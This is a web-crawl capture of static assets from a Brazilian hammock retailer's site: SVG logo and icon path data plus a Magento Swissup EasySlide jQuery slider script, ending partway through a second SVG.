<path d="M0 0 C2.64 0 5.28 0 8 0 C8.2673999 0.74685059 8.5347998 1.49370117 8.81030273 2.26318359 C10.0180808 5.63425204 11.22776589 9.00463303 12.4375 12.375 C13.06881836 14.1384375 13.06881836 14.1384375 13.71289062 15.9375 C14.11572266 17.05898437 14.51855469 18.18046875 14.93359375 19.3359375 C15.30540771 20.37282715 15.67722168 21.4097168 16.06030273 22.47802734 C16.92952058 24.94802049 16.92952058 24.94802049 18 27 C21.3 18.09 24.6 9.18 28 0 C30.64 0 33.28 0 36 0 C33.63630506 8.57708886 30.50132211 16.83140432 27.3125 25.125 C26.79589779 26.47643786 26.27961945 27.82799958 25.76367188 29.1796875 C24.51283904 32.45455893 23.257653 35.7277407 22 39 C19.36 39 16.72 39 14 39 C10.47053427 30.91238003 7.31055871 22.68871076 4.1875 14.4375 C3.77830322 13.36628906 3.36910645 12.29507813 2.94750977 11.19140625 C2.37601196 9.67160156 2.37601196 9.67160156 1.79296875 8.12109375 C1.4477417 7.2077124 1.10251465 6.29433105 0.74682617 5.35327148 C0 3 0 3 0 0 Z " fill="#323232" transform="translate(2295,171)"/>
<path d="M0 0 C1.48693359 0.00386719 1.48693359 0.00386719 3.00390625 0.0078125 C3.99261719 0.00523438 4.98132812 0.00265625 6 0 C8.56640625 0.1328125 8.56640625 0.1328125 10.56640625 1.1328125 C10.23640625 3.4428125 9.90640625 5.7528125 9.56640625 8.1328125 C6.99908599 8.64627655 4.4814969 9.14268568 1.87890625 9.4453125 C-0.52629212 9.89469469 -0.52629212 9.89469469 -1.55224609 11.78222656 C-2.66266451 14.74375247 -2.75818189 17.2682601 -2.84765625 20.4296875 C-2.90566406 22.23759766 -2.90566406 22.23759766 -2.96484375 24.08203125 C-2.99578125 25.33628906 -3.02671875 26.59054688 -3.05859375 27.8828125 C-3.11660156 29.78740234 -3.11660156 29.78740234 -3.17578125 31.73046875 C-3.27003597 34.8644382 -3.35564541 37.99840199 -3.43359375 41.1328125 C-6.73359375 41.1328125 -10.03359375 41.1328125 -13.43359375 41.1328125 C-13.43359375 27.9328125 -13.43359375 14.7328125 -13.43359375 1.1328125 C-10.13359375 1.1328125 -6.83359375 1.1328125 -3.43359375 1.1328125 C-2.43359375 0.1328125 -2.43359375 0.1328125 0 0 Z " fill="#333333" transform="translate(2269.43359375,79.8671875)"/>
<path d="M0 0 C1.48693359 0.00386719 1.48693359 0.00386719 3.00390625 0.0078125 C3.99261719 0.00523438 4.98132812 0.00265625 6 0 C8.56640625 0.1328125 8.56640625 0.1328125 10.56640625 1.1328125 C10.23640625 3.4428125 9.90640625 5.7528125 9.56640625 8.1328125 C6.99908599 8.64627655 4.4814969 9.14268568 1.87890625 9.4453125 C-0.52629212 9.89469469 -0.52629212 9.89469469 -1.55224609 11.78222656 C-2.66266451 14.74375247 -2.75818189 17.2682601 -2.84765625 20.4296875 C-2.90566406 22.23759766 -2.90566406 22.23759766 -2.96484375 24.08203125 C-2.99578125 25.33628906 -3.02671875 26.59054688 -3.05859375 27.8828125 C-3.11660156 29.78740234 -3.11660156 29.78740234 -3.17578125 31.73046875 C-3.27003597 34.8644382 -3.35564541 37.99840199 -3.43359375 41.1328125 C-6.73359375 41.1328125 -10.03359375 41.1328125 -13.43359375 41.1328125 C-13.43359375 27.9328125 -13.43359375 14.7328125 -13.43359375 1.1328125 C-10.13359375 1.1328125 -6.83359375 1.1328125 -3.43359375 1.1328125 C-2.43359375 0.1328125 -2.43359375 0.1328125 0 0 Z " fill="#333333" transform="translate(1195.43359375,79.8671875)"/>
<path d="M0 0 C0 4.62 0 9.24 0 14 C2.31 14 4.62 14 7 14 C7 15.98 7 17.96 7 20 C4.69 20 2.38 20 0 20 C0.33 28.58 0.66 37.16 1 46 C4.63619656 47.08084521 4.63619656 47.08084521 7 47 C7.33 49.31 7.66 51.62 8 54 C6.25138208 54.10853491 4.50080759 54.18583428 2.75 54.25 C1.77546875 54.29640625 0.8009375 54.3428125 -0.203125 54.390625 C-3.85233471 53.88095884 -4.77189863 52.9033549 -7 50 C-7.45410156 46.79199219 -7.45410156 46.79199219 -7.390625 43.046875 C-7.38496521 42.38665344 -7.37930542 41.72643188 -7.37347412 41.04620361 C-7.3511623 38.94671737 -7.30098314 36.8489663 -7.25 34.75 C-7.22992794 33.3229414 -7.21167839 31.89585592 -7.1953125 30.46875 C-7.15131693 26.97860707 -7.08232876 23.48947301 -7 20 C-8.65 20 -10.3 20 -12 20 C-12 18.02 -12 16.04 -12 14 C-10.35 14 -8.7 14 -7 14 C-7.10441406 12.98679688 -7.10441406 12.98679688 -7.2109375 11.953125 C-7.37833632 9.19503017 -7.43256099 6.73241496 -7 4 C-2.52380952 0 -2.52380952 0 0 0 Z " fill="#323232" transform="translate(2403,157)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 17.82 5 35.64 5 54 C2.69 54 0.38 54 -2 54 C-2.33 40.8 -2.66 27.6 -3 14 C-7.95 16.97 -7.95 16.97 -13 20 C-13.66 20 -14.32 20 -15 20 C-15.625 16.9375 -15.625 16.9375 -15 13 C-12.65941472 10.93136844 -10.18946225 9.36090467 -7.5390625 7.7109375 C-5.19241468 6.12965789 -3.83127234 4.82136135 -2.1875 2.5625 C-1.465625 1.716875 -0.74375 0.87125 0 0 Z " fill="#323232" transform="translate(1207,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.36 54 2.72 54 0 54 C0 36.18 0 18.36 0 0 Z " fill="#333333" transform="translate(2378,156)"/>
<path d="M0 0 C1.17755859 0.02320313 1.17755859 0.02320313 2.37890625 0.046875 C4.4375 0.25 4.4375 0.25 6.4375 1.25 C6.1075 3.23 5.7775 5.21 5.4375 7.25 C2.4375 8.25 2.4375 8.25 0.5 7.625 C-1.67228441 7.00154054 -1.67228441 7.00154054 -3.75 8.5 C-7.02118471 11.65838523 -6.73701182 15.13157406 -6.87890625 19.44921875 C-6.92080078 20.65771484 -6.96269531 21.86621094 -7.00585938 23.11132812 C-7.04517578 24.37396484 -7.08449219 25.63660156 -7.125 26.9375 C-7.16818359 28.21173828 -7.21136719 29.48597656 -7.25585938 30.79882812 C-7.3620486 33.94910852 -7.46409533 37.09946839 -7.5625 40.25 C-10.2025 40.25 -12.8425 40.25 -15.5625 40.25 C-15.5625 27.38 -15.5625 14.51 -15.5625 1.25 C-13.2525 1.25 -10.9425 1.25 -8.5625 1.25 C-8.2325 1.91 -7.9025 2.57 -7.5625 3.25 C-6.96115234 2.51523438 -6.96115234 2.51523438 -6.34765625 1.765625 C-4.08132277 -0.15852684 -2.92992184 -0.09653779 0 0 Z " fill="#333333" transform="translate(2122.5625,169.75)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(2395,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(1879,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(1321,81)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 13.2 9 26.4 9 40 C6.03 40 3.06 40 0 40 C0 26.8 0 13.6 0 0 Z " fill="#333333" transform="translate(580,81)"/>
<path d="M0 0 C2.4811766 1.2405883 3.79518208 2.09318424 5.5 4.25 C5.79296875 6.51171875 5.79296875 6.51171875 5.6875 8.9375 C5.64689453 10.14986328 5.64689453 10.14986328 5.60546875 11.38671875 C5.55326172 12.30904297 5.55326172 12.30904297 5.5 13.25 C4.51 13.58 3.52 13.91 2.5 14.25 C1.84 15.24 1.18 16.23 0.5 17.25 C-0.82 17.25 -2.14 17.25 -3.5 17.25 C-3.83 18.24 -4.16 19.23 -4.5 20.25 C-24.94390012 20.90401102 -24.94390012 20.90401102 -33.5 17.25 C-35.5 14.25 -35.5 14.25 -35.1875 11.6875 C-34.5 9.25 -34.5 9.25 -33.5 7.25 C-32.84515625 7.28480469 -32.1903125 7.31960937 -31.515625 7.35546875 C-23.13172712 7.60414369 -14.49709355 7.02349348 -7.4375 2.125 C-6.798125 1.50625 -6.15875 0.8875 -5.5 0.25 C-2.5 -0.75 -2.5 -0.75 0 0 Z M-6.875 5.5 C-12.72449296 9.51873562 -19.63136676 10.14263865 -26.5 11.25 C-27.64210938 11.44078125 -28.78421875 11.6315625 -29.9609375 11.828125 C-30.79882812 11.96734375 -31.63671875 12.1065625 -32.5 12.25 C-31.61762697 14.58889989 -31.61762697 14.58889989 -28.5625 15.3125 C-19.23551188 17.69669942 -10.58462718 18.20832854 -2.0625 13.25 C0.48852863 11.34304553 0.48852863 11.34304553 2.5 9.25 C2.17958603 6.64719432 2.17958603 6.64719432 1.5 4.25 C-2.20904728 2.74319954 -3.81215851 3.25971201 -6.875 5.5 Z " fill="#FFC603" transform="translate(82.5,129.75)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 12.87 7 25.74 7 39 C4.69 39 2.38 39 0 39 C0 26.13 0 13.26 0 0 Z " fill="#333333" transform="translate(2091,171)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 12.87 7 25.74 7 39 C4.69 39 2.38 39 0 39 C0 26.13 0 13.26 0 0 Z " fill="#333333" transform="translate(1949,171)"/>
<path d="M0 0 C0.88300781 0.02449219 1.76601562 0.04898438 2.67578125 0.07421875 C5.22112081 0.25689862 7.63740791 0.68828566 10.125 1.25 C10.455 0.92 10.785 0.59 11.125 0.25 C13.45797433 0.20907063 15.79205225 0.20758277 18.125 0.25 C18.43568741 3.66756151 18.4875104 5.65106977 16.6875 8.625 C12.88745534 11.03478442 9.50808901 10.77990713 5.125 10.25 C1.5625 9.25 1.5625 9.25 -0.875 8.25 C-0.875 8.91 -0.875 9.57 -0.875 10.25 C-3.515 10.25 -6.155 10.25 -8.875 10.25 C-8.26566137 3.79101054 -8.26566137 3.79101054 -6.63671875 1.53515625 C-4.30464279 -0.16606989 -2.86173339 -0.08698278 0 0 Z " fill="#333333" transform="translate(2054.875,66.75)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(2395,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(1879,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(1321,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9 2.64 9 5.28 9 8 C6.03 8 3.06 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#333333" transform="translate(580,66)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 2.31 7 4.62 7 7 C4.69 7 2.38 7 0 7 C0 4.69 0 2.38 0 0 Z " fill="#333333" transform="translate(2091,156)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 2.31 7 4.62 7 7 C4.69 7 2.38 7 0 7 C0 4.69 0 2.38 0 0 Z " fill="#333333" transform="translate(1949,156)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 6.6 1 13.2 1 20 C0.01 19.67 -0.98 19.34 -2 19 C-1.34 12.73 -0.68 6.46 0 0 Z " fill="#FFC02B" transform="translate(322,59)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_EasySlide/js/easyslide.js
body_size: 840
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /** Update thumbnails */
    function _updateThumbs() {
        var thumbsSwiper = this,
            thumbsWidth,
            sliderHeight;

        if (thumbsSwiper.isVertical()) {
            sliderHeight = $(thumbsSwiper.el).siblings().height();
            thumbsWidth = $(thumbsSwiper.el).outerWidth();
            $(thumbsSwiper.el).css('max-height', sliderHeight + 'px');
            $(thumbsSwiper.el).siblings().css('max-width', 'calc(100% - ' + thumbsWidth + 'px)');
        }

        thumbsSwiper.update();
    }

    $.widget('swissup.easyslide', {
        component: 'Swissup_EasySlide/js/easyslide',
        options: {
            autoHeight: true,
            slidesPerView: 'auto',
            loop: true,
            roundLengths: true
        },

        _create: function () {
            this.swiperInitCallbacks = [this._fixThumbNotActivated.bind(this)];
            this._removeInactiveSlides();
            this._bindSliderAdjustment();
            this._bindThumbsAdjustment();
            require(['Swissup_Swiper/js/swiper'], () => {
                this.element.swiper($.extend({}, this.options, {
                    on: {
                        init: swiper => this.swiperInitCallbacks.map(func => func(swiper))
                    }
                }));
            });
        },

        _removeInactiveSlides: function () {
            const now = Math.floor(Date.now() / 1000);
            const remove = ($container) => {
                $container.find('.swiper-slide').each((i, slide) => {
                    const $slide = $(slide);
                    const activeFrom = $slide.data('activeFrom') || 0;
                    const activeTo = $slide.data('activeTo') || now;

                    if (activeFrom > now || now > activeTo)
                        $slide.remove();
                });
            };

            remove($(this.element));
            remove($(this.options.thumbs?.swiper?.el));
        },

        /**
         * Bind functions for slider adjustments
         */
        _bindSliderAdjustment: function () {
            var countSlides;

            if (this.options.startRandomSlide) {
                countSlides = $('.swiper-slide', this.element).length;
                this.options.initialSlide = Math.round(Math.random() * countSlides);
                this.swiperInitCallbacks.push(this.showSlider.bind(this));
            }
        },

        /** Bind functions for thumbnails adjustments */
        _bindThumbsAdjustment: function () {
            if (!this.options.thumbs || !this.options.thumbs.swiper) {
                return;
            }

            // Set max-height for thumbs when they are on side (vertical)
            if (this.options.thumbs.swiper.direction === 'vertical') {
                this.swiperInitCallbacks.push(_updateThumbs);
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    resize: _updateThumbs
                });
            }

            // Update thumbs in case slider has lazy load
            if (this.options.thumbs.swiper.lazy) {
                this.options.thumbs.swiper.on = $.extend({}, this.options.thumbs.swiper.on, {
                    lazyImageReady: _updateThumbs
                });
            }
        },

        _fixThumbNotActivated: function () {
            var thumbs = this.element.get(0).swiper.thumbs,
                thumbActiveClass;

            if (thumbs && thumbs.swiper) {
                thumbs.swiper.params.virtual = false;
                thumbActiveClass = thumbs.swiper.params.thumbs.slideThumbActiveClass;

                if (!$('.' + thumbActiveClass, thumbs.swiper.el).length) {
                    $(thumbs.swiper.slides).first().addClass(thumbActiveClass);
                }
            }
        },

        /**
         * Show slider hidden with css opacity
         */
        showSlider: function () {
            this.element.css('opacity', 1);
        }
    });

    return $.swissup.easyslide;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo-tamanho-rede.svg
body_size: 24266
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="360">
<path d="M0 0 C2.56657966 1.25561388 4.99596703 2.29671861 7.6640625 3.2734375 C18.28131777 7.25103896 18.28131777 7.25103896 21.0546875 10.67578125 C21.90597538 13.0593873 22.21783757 15.16266419 22.44140625 17.68359375 C22.77385577 19.68374085 23.10726421 21.6837287 23.44140625 23.68359375 C23.59738281 24.79347656 23.75335938 25.90335938 23.9140625 27.046875 C24.48807541 31.00543809 25.1705846 34.93486851 25.87890625 38.87109375 C27.86529483 49.9948698 29.77188735 61.13247548 31.44140625 72.30859375 C32.57930712 79.80369288 34.01558944 87.23940243 35.44140625 94.68359375 C35.98567132 97.537273 36.5266482 100.39155909 37.06640625 103.24609375 C37.30617187 104.50550781 37.5459375 105.76492187 37.79296875 107.0625 C38.61899976 111.67533579 39.2732572 116.29345057 39.8359375 120.9453125 C40.84510962 129.21675127 42.28093212 137.30940526 44.0324707 145.45385742 C45.08402057 150.44707229 45.78490637 155.35814202 46.19311523 160.44604492 C46.3865779 162.68338155 46.3865779 162.68338155 46.99633789 164.80200195 C47.58833326 167.30474923 47.05775579 169.21819559 46.44140625 171.68359375 C41.44493095 170.79695408 36.6046588 169.82581194 31.81640625 168.12109375 C28.98621855 167.12308019 26.42756584 166.47276731 23.44140625 166.18359375 C20.56417875 165.9026145 18.15416109 165.30532564 15.44140625 164.30859375 C6.52410929 161.1393802 -3.21258406 159.97018729 -12.55859375 158.68359375 C-26.91464191 189.59229411 -30.13377407 218.84081035 -22.10205078 252.14794922 C-21.5887907 254.54270179 -21.26945834 256.87770472 -21.0234375 259.3125 C-20.87003906 260.42496094 -20.71664062 261.53742188 -20.55859375 262.68359375 C-19.89859375 263.01359375 -19.23859375 263.34359375 -18.55859375 263.68359375 C-17.8828125 265.3984375 -17.8828125 265.3984375 -17.24609375 267.62109375 C-15.86361853 272.00354019 -14.05031044 275.9452759 -11.9375 280.01953125 C-10.98191575 281.86573085 -10.05396648 283.72639691 -9.1484375 285.59765625 C-6.17523778 291.73434047 -2.91305118 297.50886897 0.828125 303.2109375 C5.44140625 310.2816567 5.44140625 310.2816567 5.44140625 312.68359375 C6.10140625 312.68359375 6.76140625 312.68359375 7.44140625 312.68359375 C7.66828125 313.24046875 7.89515625 313.79734375 8.12890625 314.37109375 C9.41888891 316.91378257 9.41888891 316.91378257 12.12890625 319.18359375 C12.89203125 320.00859375 13.65515625 320.83359375 14.44140625 321.68359375 C14.25390625 323.99609375 14.25390625 323.99609375 13.44140625 325.68359375 C12.78140625 325.35359375 12.12140625 325.02359375 11.44140625 324.68359375 C11.44140625 325.34359375 11.44140625 326.00359375 11.44140625 326.68359375 C9.5 328.05078125 9.5 328.05078125 6.87890625 329.55859375 C5.51572266 330.3475 5.51572266 330.3475 4.125 331.15234375 C3.23941406 331.65765625 2.35382813 332.16296875 1.44140625 332.68359375 C0.73113281 333.10640625 0.02085937 333.52921875 -0.7109375 333.96484375 C-5.30368304 336.68359375 -5.30368304 336.68359375 -7.55859375 336.68359375 C-7.55859375 337.34359375 -7.55859375 338.00359375 -7.55859375 338.68359375 C-11.24604951 341.78262572 -15.2892509 344.50693832 -20.16796875 344.88671875 C-22.67652894 344.62183972 -25.08937398 344.1951613 -27.55859375 343.68359375 C-29.03642227 343.50545143 -30.51558348 343.33786996 -31.99609375 343.18359375 C-35.55859375 342.68359375 -35.55859375 342.68359375 -38.55859375 341.68359375 C-40.34954731 341.42853535 -42.14130749 341.17911242 -43.93359375 340.93359375 C-49.12038055 340.0267648 -51.47232267 338.94051938 -54.55859375 334.68359375 C-54.55859375 334.02359375 -54.55859375 333.36359375 -54.55859375 332.68359375 C-55.87859375 332.02359375 -57.19859375 331.36359375 -58.55859375 330.68359375 C-58.55859375 330.02359375 -58.55859375 329.36359375 -58.55859375 328.68359375 C-59.54859375 328.68359375 -60.53859375 328.68359375 -61.55859375 328.68359375 C-61.55859375 328.02359375 -61.55859375 327.36359375 -61.55859375 326.68359375 C-62.21859375 326.68359375 -62.87859375 326.68359375 -63.55859375 326.68359375 C-68.55859375 321.20740327 -68.55859375 321.20740327 -68.55859375 318.68359375 C-69.21859375 318.68359375 -69.87859375 318.68359375 -70.55859375 318.68359375 C-70.55859375 318.02359375 -70.55859375 317.36359375 -70.55859375 316.68359375 C-71.54859375 316.35359375 -72.53859375 316.02359375 -73.55859375 315.68359375 C-76.55859375 312.23914931 -76.55859375 312.23914931 -76.55859375 309.68359375 C-77.21859375 309.68359375 -77.87859375 309.68359375 -78.55859375 309.68359375 C-79.99609375 308.00390625 -79.99609375 308.00390625 -81.55859375 305.80859375 C-83.15215832 303.58557118 -84.620941 301.6212465 -86.55859375 299.68359375 C-89.55859375 296.10667067 -89.55859375 296.10667067 -89.55859375 292.68359375 C-90.21859375 292.68359375 -90.87859375 292.68359375 -91.55859375 292.68359375 C-93.20354059 290.21311597 -94.71062341 287.75499887 -96.18359375 285.18359375 C-96.62872314 284.41402344 -97.07385254 283.64445312 -97.5324707 282.8515625 C-110.56228365 260.08490453 -122.00509338 235.06976427 -124.55859375 208.68359375 C-124.65011719 207.89082031 -124.74164063 207.09804687 -124.8359375 206.28125 C-128.10016541 175.83002798 -120.37420972 146.31359159 -105.55859375 119.68359375 C-109.96410788 117.77176686 -114.38051175 115.951732 -118.87109375 114.24609375 C-122.70134461 112.78529433 -126.51609557 111.30199044 -130.30859375 109.74609375 C-134.97217482 107.86834824 -139.69543936 106.17423173 -144.43359375 104.49609375 C-145.1719043 104.2338501 -145.91021484 103.97160645 -146.67089844 103.70141602 C-149.94382602 102.55153946 -153.18473624 101.48762646 -156.55859375 100.68359375 C-156.17630657 98.31585939 -155.90680485 97.01065602 -154.1315918 95.34326172 C-153.23500854 94.76535889 -153.23500854 94.76535889 -152.3203125 94.17578125 C-151.33708008 93.53189453 -151.33708008 93.53189453 -150.33398438 92.875 C-149.30047852 92.22337891 -149.30047852 92.22337891 -148.24609375 91.55859375 C-147.56869141 91.11644531 -146.89128906 90.67429687 -146.19335938 90.21875 C-143.65755803 88.57779156 -141.1810301 86.98299351 -138.45629883 85.67236328 C-136.38222482 84.71837296 -136.38222482 84.71837296 -134.55859375 82.62109375 C-132.48006759 80.60752153 -131.37090717 80.08535281 -128.55859375 79.68359375 C-128.55859375 79.02359375 -128.55859375 78.36359375 -128.55859375 77.68359375 C-124.17397837 74.68359375 -124.17397837 74.68359375 -121.55859375 74.68359375 C-121.22859375 74.02359375 -120.89859375 73.36359375 -120.55859375 72.68359375 C-118.80199017 71.44481631 -117.00338374 70.26502998 -115.18359375 69.12109375 C-114.20648438 68.50105469 -113.229375 67.88101563 -112.22265625 67.2421875 C-109.55859375 65.68359375 -109.55859375 65.68359375 -106.55859375 64.68359375 C-106.55859375 64.02359375 -106.55859375 63.36359375 -106.55859375 62.68359375 C-104.6953125 61.17578125 -104.6953125 61.17578125 -102.24609375 59.55859375 C-101.44558594 59.01976562 -100.64507812 58.4809375 -99.8203125 57.92578125 C-97.55859375 56.68359375 -97.55859375 56.68359375 -94.55859375 56.68359375 C-94.55859375 56.02359375 -94.55859375 55.36359375 -94.55859375 54.68359375 C-93.56859375 54.68359375 -92.57859375 54.68359375 -91.55859375 54.68359375 C-91.55859375 54.02359375 -91.55859375 53.36359375 -91.55859375 52.68359375 C-90.89859375 52.68359375 -90.23859375 52.68359375 -89.55859375 52.68359375 C-89.55859375 52.02359375 -89.55859375 51.36359375 -89.55859375 50.68359375 C-87.90859375 50.35359375 -86.25859375 50.02359375 -84.55859375 49.68359375 C-84.55859375 49.02359375 -84.55859375 48.36359375 -84.55859375 47.68359375 C-83.96046875 47.41546875 -83.36234375 47.14734375 -82.74609375 46.87109375 C-80.557918 45.82748563 -80.557918 45.82748563 -79.203125 44.265625 C-76.7157003 41.87273426 -73.75768053 40.54711888 -70.71484375 38.96484375 C-68.59880424 37.70748694 -67.28551027 36.41475331 -65.55859375 34.68359375 C-63.60138726 33.31822888 -61.61952063 31.98788225 -59.62109375 30.68359375 C-55.40055471 27.92947694 -55.40055471 27.92947694 -51.3203125 24.9765625 C-49.40426181 23.57032574 -47.88079723 23.09827294 -45.55859375 22.68359375 C-45.55859375 22.02359375 -45.55859375 21.36359375 -45.55859375 20.68359375 C-41.17397837 17.68359375 -41.17397837 17.68359375 -38.55859375 17.68359375 C-38.55859375 17.02359375 -38.55859375 16.36359375 -38.55859375 15.68359375 C-37.56859375 15.68359375 -36.57859375 15.68359375 -35.55859375 15.68359375 C-35.55859375 15.02359375 -35.55859375 14.36359375 -35.55859375 13.68359375 C-28.80859375 9.68359375 -28.80859375 9.68359375 -26.55859375 9.68359375 C-26.55859375 9.02359375 -26.55859375 8.36359375 -26.55859375 7.68359375 C-24.87890625 6.39453125 -24.87890625 6.39453125 -22.68359375 5.05859375 C-21.96429688 4.61257812 -21.245 4.1665625 -20.50390625 3.70703125 C-18.55859375 2.68359375 -18.55859375 2.68359375 -16.55859375 2.68359375 C-16.55859375 2.02359375 -16.55859375 1.36359375 -16.55859375 0.68359375 C-10.04408104 -3.9517326 -7.0390149 -3.46107374 0 0 Z " fill="#FDC700" transform="translate(208.55859375,13.31640625)"/>
<path d="M0 0 C3.68763184 1.27938247 7.34581779 2.62809382 11 4 C11.92208252 4.33741211 11.92208252 4.33741211 12.86279297 4.68164062 C14.7727771 5.38893391 16.66766165 6.1281905 18.5625 6.875 C19.73941406 7.32617188 20.91632813 7.77734375 22.12890625 8.2421875 C25.84440746 10.51698416 25.88261771 11.8373472 27 16 C27.65474231 19.03047843 28.20229914 22.07474556 28.734375 25.12890625 C28.97221458 26.46442284 28.97221458 26.46442284 29.21485901 27.82691956 C29.73151471 30.73793083 30.24108505 33.65012625 30.75 36.5625 C31.10694416 38.58774035 31.46395989 40.61296808 31.82104492 42.63818359 C35.3673081 62.82908697 38.69640553 83.05643108 41.82421875 103.31640625 C42.04945702 104.77344092 42.27471594 106.23047241 42.5 107.6875 C42.6033667 108.36071289 42.7067334 109.03392578 42.81323242 109.72753906 C43.62642186 114.90873438 44.54404744 120.06961568 45.4765625 125.23046875 C45.61072571 125.97650864 45.74488892 126.72254852 45.88311768 127.49119568 C46.55770581 131.2413988 47.23853949 134.99023423 47.93164062 138.73706055 C49.46250619 147.13809776 50.55524352 155.46104461 51 164 C46.45473498 164.08807434 43.28388632 163.52692978 39 162 C36.18055527 161.27276227 33.34059504 160.63900908 30.5 160 C25.55840977 158.88835932 20.80502476 157.61894365 16 156 C8.64385545 154.13962934 1.60690534 152.54358568 -6 153 C-17.31701333 171.02710087 -22.20316972 193.07586388 -22.1875 214.125 C-22.18669434 215.24140869 -22.18588867 216.35781738 -22.18505859 217.50805664 C-22.12772219 225.21530644 -21.64007875 232.45342141 -20 240 C-19.62372448 241.83307197 -19.24866077 243.66639324 -18.875 245.5 C-18.62363281 246.62921875 -18.62363281 246.62921875 -18.3671875 247.78125 C-17.96342936 250.22098002 -17.93915515 252.53143741 -18 255 C-17.34 255 -16.68 255 -16 255 C-15.41992188 256.79244141 -15.41992188 256.79244141 -14.828125 258.62109375 C-11.01260313 270.5477473 -11.01260313 270.5477473 -6 282 C-5.56179932 282.87809326 -5.56179932 282.87809326 -5.11474609 283.77392578 C0.67260389 295.30662756 6.96888398 306.80786847 15.29296875 316.734375 C17 319 17 319 17 322 C15.865625 322.598125 14.73125 323.19625 13.5625 323.8125 C10.23025946 325.60960457 7.15604373 327.57997479 4.109375 329.81640625 C-8.4393108 338.8625938 -8.4393108 338.8625938 -16.4375 338.3125 C-18.63720761 337.94121987 -20.82743627 337.50648725 -23 337 C-24.52947266 336.72542969 -24.52947266 336.72542969 -26.08984375 336.4453125 C-28.41227869 336.02186714 -30.70367828 335.54497958 -33 335 C-29.33030266 331.1295079 -25.48543518 327.99737154 -21.125 324.9375 C-20.53847656 324.51662109 -19.95195312 324.09574219 -19.34765625 323.66210938 C-16.34881884 321.53655978 -13.33693075 319.59227791 -10.1171875 317.81640625 C-6.94691005 316.35018733 -6.94691005 316.35018733 -6 314 C-6.66 314 -7.32 314 -8 314 C-10.55355982 310.38245692 -12.75283626 306.54195974 -14.98925781 302.72216797 C-15.86202856 301.23508467 -16.75351794 299.75901666 -17.6484375 298.28515625 C-38.37523662 262.69866782 -37.21902905 213.78950816 -27 175 C-26.3410574 172.66447361 -25.67408244 170.33120178 -25 168 C-24.68160156 166.86820313 -24.36320313 165.73640625 -24.03515625 164.5703125 C-21.25193345 154.71166788 -18.32817379 145.29348992 -14 136 C-10.67969985 135.67868063 -8.17758786 136.200581 -5.09375 137.3125 C0.70312993 139.29964905 6.61314148 140.73512495 12.5625 142.1875 C13.66658203 142.46013672 14.77066406 142.73277344 15.90820312 143.01367188 C18.60468557 143.67903767 21.30193885 144.34107074 24 145 C24 145.66 24 146.32 24 147 C26.31 147 28.62 147 31 147 C30.63032104 145.37094727 30.63032104 145.37094727 30.25317383 143.70898438 C29.10369338 138.63990744 27.95740197 133.57011287 26.8125 128.5 C26.60613922 127.58629639 26.39977844 126.67259277 26.18716431 125.73120117 C23.7672255 115.00425825 21.38439414 104.27515676 19.1875 93.5 C17.65773027 85.9993378 15.93909477 78.59502699 14.03515625 71.1796875 C10.65008807 57.75191948 7.88383515 44.16435378 5.67578125 30.49609375 C5.0909702 27.05777592 5.0909702 27.05777592 4.01953125 24.07421875 C2.74130408 20.21994754 2.05493574 16.37135701 1.375 12.375 C1.17390625 11.24964844 1.17390625 11.24964844 0.96875 10.1015625 C0.37150206 6.66433966 0 3.49954384 0 0 Z " fill="#F7F7F7" transform="translate(200,15)"/>
<path d="M0 0 C2.56657966 1.25561388 4.99596703 2.29671861 7.6640625 3.2734375 C18.28131777 7.25103896 18.28131777 7.25103896 21.0546875 10.67578125 C21.90597538 13.0593873 22.21783757 15.16266419 22.44140625 17.68359375 C22.77385577 19.68374085 23.10726421 21.6837287 23.44140625 23.68359375 C23.59738281 24.79347656 23.75335938 25.90335938 23.9140625 27.046875 C24.48807541 31.00543809 25.1705846 34.93486851 25.87890625 38.87109375 C27.86529483 49.9948698 29.77188735 61.13247548 31.44140625 72.30859375 C32.57930712 79.80369288 34.01558944 87.23940243 35.44140625 94.68359375 C35.98567132 97.537273 36.5266482 100.39155909 37.06640625 103.24609375 C37.30617187 104.50550781 37.5459375 105.76492187 37.79296875 107.0625 C38.61899976 111.67533579 39.2732572 116.29345057 39.8359375 120.9453125 C40.84510962 129.21675127 42.28093212 137.30940526 44.0324707 145.45385742 C45.08402057 150.44707229 45.78490637 155.35814202 46.19311523 160.44604492 C46.3865779 162.68338155 46.3865779 162.68338155 46.99633789 164.80200195 C47.58833326 167.30474923 47.05775579 